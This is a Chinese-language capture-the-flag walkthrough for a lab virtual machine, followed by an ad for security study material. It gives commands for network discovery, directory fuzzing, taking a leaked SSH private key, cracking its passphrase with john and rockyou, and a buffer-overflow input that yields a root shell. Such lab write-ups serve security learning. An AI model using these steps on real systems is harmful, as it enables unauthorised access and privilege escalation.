首先启动我们的靶机和KALI(需要靶机环境请看下方扫描免费获取哦)

首先在KALI输入ifconfig查看网段

此处为80网段

接着输入

netdiscover -r 192.168.80.1/24 <IP/子网掩码>

除去192.168.80.1网关和192.168.80.2我们对剩下的进行ping检测

192.168.80.254丢包

192.168.80.149存活

我们对192.168.80.149进行服务发现

nmap -sV 192.168.80.149

结果开放端口为22/80/31337,我们对31337端口进行渗透

在浏览器输入

http://192.168.80.149:31337

提示Not Found错误,推测存在隐藏页,我们使用dirb工具对网站目录进行FUZZ

得到以下路径

---- Scanning URL: http://192.168.80.149:31337/ ----

+ http://192.168.80.149:31337/.bash_history (CODE:200|SIZE:19)

+ http://192.168.80.149:31337/.bashrc (CODE:200|SIZE:3526)

+ http://192.168.80.149:31337/.profile (CODE:200|SIZE:675)

+ http://192.168.80.149:31337/.ssh (CODE:200|SIZE:43)

+ http://192.168.80.149:31337/robots.txt (CODE:200|SIZE:70)

我们先访问robots.txt(搜索引擎检索文件)



接着访问taxes,得到flag1

然后我们访问.ssh,发现泄露的私钥,我们保存下来

http://192.168.80.149:31337/.ssh/id_rs

http://192.168.80.149:31337/.ssh/authorized_keys

我们把私钥copy到KALI,使用ssh2john将id_rsa转换为可识别的信息

ssh2john id_rsa > 123



我们使用字典对转换后的信息进行破解

zcat /usr/share/wordlists/rockyou.txt.gz | john --pipe --rules 123

得到密码starwars

我们打开authorized_keys,看到最后的ssh用户名simon

我们进行连接

ssh -i id_rsa simon@192.168.80.149

把刚刚破解的密码输进去

成功进入系统,然后我们cd到root目录

发现flag.txt但是没有权限打开,我们查看read_message.c文件

代码审计后发现可以进行溢出后提权

运行read_message后输入SimonAAAAAAAAAAAAAAA/bin/sh使其溢出后跳转至/bin/sh

成功提权,拿到flag3{das_bof_meister}

网络安全学习资源分享:

给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

因篇幅有限,仅展示部分资料,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,请看下方扫描即可前往获取

550

550

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?